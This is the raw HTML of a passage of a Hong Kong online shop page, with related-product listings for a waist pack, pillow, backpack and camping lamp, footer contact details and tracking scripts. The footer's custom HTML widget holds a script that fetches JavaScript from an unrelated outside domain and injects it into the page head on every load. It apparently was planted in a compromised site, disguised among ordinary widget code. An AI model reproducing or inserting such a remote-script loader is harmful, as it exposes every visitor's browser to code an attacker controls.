                    <a href="/collections/octo-carabiner/?add_to_wishlist=135836" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="135836" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/bandi/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03101018/BANDI-%E6%A5%B5%E8%96%84%E9%9A%B1%E5%BD%A2%E9%81%8B%E5%8B%95%E8%85%B0%E5%8C%852-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03101018/BANDI-%E6%A5%B5%E8%96%84%E9%9A%B1%E5%BD%A2%E9%81%8B%E5%8B%95%E8%85%B0%E5%8C%852-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03101018/BANDI-%E6%A5%B5%E8%96%84%E9%9A%B1%E5%BD%A2%E9%81%8B%E5%8B%95%E8%85%B0%E5%8C%852-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03101018/BANDI-%E6%A5%B5%E8%96%84%E9%9A%B1%E5%BD%A2%E9%81%8B%E5%8B%95%E8%85%B0%E5%8C%852-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03101018/BANDI-%E6%A5%B5%E8%96%84%E9%9A%B1%E5%BD%A2%E9%81%8B%E5%8B%95%E8%85%B0%E5%8C%8546-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 20%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/bandi/">美國 BANDI 極薄隱形運動腰包 &#8211; 全黑色 (2月26日寄出)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697078ba65c78"  data-product-id="135836"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;239</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-138462 status-publish outofstock product_cat-pre-order product_cat-travelsports product_cat-travel has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/dual-plus-pillow/" data-quantity="1" class="btn  product_type_simple" data-product_id="138462" data-product_sku="StartLiving-dualplus-x-x-x" aria-label="深入瞭解「韓國 Dual Plus 護頸枕頭」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-138462">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/octo-carabiner/?add_to_wishlist=138462" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="138462" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dual-plus-pillow/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03093554/Dual-Plus-%E8%AD%B7%E9%A0%B8%E6%9E%95%E9%A0%AD1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03093554/Dual-Plus-%E8%AD%B7%E9%A0%B8%E6%9E%95%E9%A0%AD1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03093554/Dual-Plus-%E8%AD%B7%E9%A0%B8%E6%9E%95%E9%A0%AD1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03093554/Dual-Plus-%E8%AD%B7%E9%A0%B8%E6%9E%95%E9%A0%AD1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03093553/Dual-Plus-%E8%AD%B7%E9%A0%B8%E6%9E%95%E9%A0%AD6-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 16%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dual-plus-pillow/">韓國 Dual Plus 護頸枕頭</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697078ba68534"  data-product-id="138462"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;820</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;980</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-137120 status-publish outofstock product_cat-pre-order product_cat-living product_cat-backpack product_cat-travelsports product_cat-travel-backpack has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/slick-backpack/" data-quantity="1" class="btn  product_type_variable" data-product_id="137120" data-product_sku="" aria-label="選取「瑞士 Slick Biz 多用途旅行背包」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-137120">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/octo-carabiner/?add_to_wishlist=137120" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="137120" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/slick-backpack/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03095339/slicks-01-1456926476819-p5o5rusgefz6-1200-80-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03095339/slicks-01-1456926476819-p5o5rusgefz6-1200-80-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03095339/slicks-01-1456926476819-p5o5rusgefz6-1200-80-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03095339/slicks-01-1456926476819-p5o5rusgefz6-1200-80-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03095338/Biz%E5%A4%9A%E7%94%A8%E9%80%94%E8%83%8C%E5%8C%8501-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 19%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/slick-backpack/">瑞士 Slick Biz 多用途旅行背包</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697078ba6dfd5"  data-product-id="137120"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,480</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,080</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-135978 status-publish last outofstock product_cat-pre-order product_cat-living product_cat-travelsports product_cat-gift product_cat-gift-budget product_cat-gift-100to300 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/enevu-cube/" data-quantity="1" class="btn  product_type_variable" data-product_id="135978" data-product_sku="" aria-label="選取「CUBE 迷你變色 LED 露營燈」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-135978">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/octo-carabiner/?add_to_wishlist=135978" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="135978" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/enevu-cube/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03100803/CUBE-%E8%BF%B7%E4%BD%A0%E8%AE%8A%E8%89%B2LED%E9%9C%B2%E7%87%9F%E7%87%8810-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03100803/CUBE-%E8%BF%B7%E4%BD%A0%E8%AE%8A%E8%89%B2LED%E9%9C%B2%E7%87%9F%E7%87%8810-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03100803/CUBE-%E8%BF%B7%E4%BD%A0%E8%AE%8A%E8%89%B2LED%E9%9C%B2%E7%87%9F%E7%87%8810-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03100803/CUBE-%E8%BF%B7%E4%BD%A0%E8%AE%8A%E8%89%B2LED%E9%9C%B2%E7%87%9F%E7%87%8810-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03100817/CUBE-%E8%BF%B7%E4%BD%A0%E8%AE%8A%E8%89%B2LED%E9%9C%B2%E7%87%9F%E7%87%8823-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 7%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/enevu-cube/">CUBE 迷你變色 LED 露營燈</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697078ba710af"  data-product-id="135978"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;249</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;269</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-551157 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#3556467546505447565d5c5b52561b565a58" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="debdad9eadbbbfacbdb6b7b0b9bdf0bdb1b3">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#7e171018113e0d1b1f0c1d161710191d501d1113"><span class="__cf_email__" data-cfemail="c3aaada5ac83b0a6a2b1a0abaaada4a0eda0acae">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/octo-carabiner/#product","name":"OCTO 18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263 (\u73fe\u8ca8\u767c\u552e)","url":"https://searchingc.com/collections/octo-carabiner/","description":"\u3010\u842c\u7528\u529f\u80fd\u96c6\u6210\uff0c\u65e5\u5e38\u4fbf\u651c\uff01\ud83d\udd25\u3011\r\n\r\nOCTO \u4f7f\u7528\u9ad8\u7aef\u5de5\u85dd\u7a81\u7834\u4e86\u529f\u80fd\u548c\u5f37\u5ea6\u7684\u6975\u9650\uff01\u5167\u7f6e\u4e86\u8d85\u904e18\u9805\u529f\u80fd\uff0c\u7368\u7279\u7814\u767c\u7279\u6b8a\u7684\u4e09\u5408\u4e00\u947d\u982d\u652f\u67b6\uff0c\u4e0d\u50c5\u6bd4\u666e\u901a\u6279\u982d\u67b6\u7e96\u8584 30%\uff0c\u9084\u7531\u786c\u5316\u5de5\u5177\u92fc\u88fd\u6210\uff0c\u53ef\u63d0\u4f9b\u6700\u5927\u5f37\u5ea6\uff01\u6709\u4e86 OCTO \u767b\u5c71\u6263\uff0c\u6613\u65bc\u53d6\u7528\u7684\u842c\u7528\u5de5\u5177\u5305\u6210\u70ba\u60a8\u65e5\u5e38\u651c\u5e36\u7684\u4e00\u90e8\u5206\uff0c\u958b\u74f6\u5668, \u64ac\u5177, \u525d\u7dda\u9257, \u73bb\u7483\u7834\u788e\u5668....\u7b49\uff0c\u96a8\u6642\u5728\u751f\u6d3b\u4e2d\u6d3e\u4e0a\u7528\u5834\uff01\r\n\r\n\u65e9\u9ce5\u96c6\u8cfc\uff1a2022\u5e7412\u670822\u65e5\u81f32023\u5e741\u670818\u65e5\r\n\u5bc4\u51fa\u65e5\u671f\uff1a2023\u5e741\u670831\u65e5\r\n\r\n\u8d85\u65e9\u9ce5\u512a\u60e0\u00a0\r\n\r\n \t\u5c08\u4eab\u8d85\u65e9\u9ce5\u512a\u60e0\u50f9NT$2980\uff08\u6298\u5408\u6e2f\u5e63HK$699)\r\n \t\u514d\u904b\u8cbb\u5bc4\u5230\u60a8\u5bb6\u4e2d\r\n \t\u63d0\u4f9b\u4e00\u5e74\u4fdd\u56fa\r\n\r\nFacebook \u5ba2\u670d\u67e5\u8a62\uff1ahttps://m.me/octo.hktw/\r\n\r\n\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\r\n\u90f5\u7bb1\uff1acs@searchingc.com\r\n\u96fb\u8a71\uff1a(852) 2568 2778\r\n\r\n\r\n\r\n\u9019\u6b21\u6d3b\u52d5\u662f OCTO \u54c1\u724c\u5546\u7368\u5bb6\u6388\u6b0a","image":{"@id":"https://searchingc.com/collections/octo-carabiner/#primaryimage"},"offers":[{"@type":"AggregateOffer","lowPrice":"59","highPrice":"699","offerCount":3,"priceCurrency":"HKD","availability":"http://schema.org/OutOfStock","url":"https://searchingc.com/collections/octo-carabiner/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/aggregate-offer/551157-0","offers":[{"@type":"Offer","@id":"https://searchingc.com/#/schema/offer/551157-0","name":"OCTO 18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263 (\u73fe\u8ca8\u767c\u552e) - 18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263","price":"699","priceSpecification":{"price":"699","priceCurrency":"HKD"}},{"@type":"Offer","@id":"https://searchingc.com/#/schema/offer/551157-1","name":"OCTO 18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263 (\u73fe\u8ca8\u767c\u552e) - \u52a0\u8cfc - \u6df1\u53e3\u888b\u593e","price":"59","priceSpecification":{"price":"59","priceCurrency":"HKD"}},{"@type":"Offer","@id":"https://searchingc.com/#/schema/offer/551157-2","name":"OCTO 18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263 (\u73fe\u8ca8\u767c\u552e) - \u52a0\u8cfc - \u9226\u91d1\u5c6c\u9470\u5319\u5708(4\u5165)","price":"69","priceSpecification":{"price":"69","priceCurrency":"HKD"}}]}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/octo-carabiner/#webpage"},"gtin8":"","gtin12":"","gtin13":"","gtin14":"","isbn":"","mpn":""}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
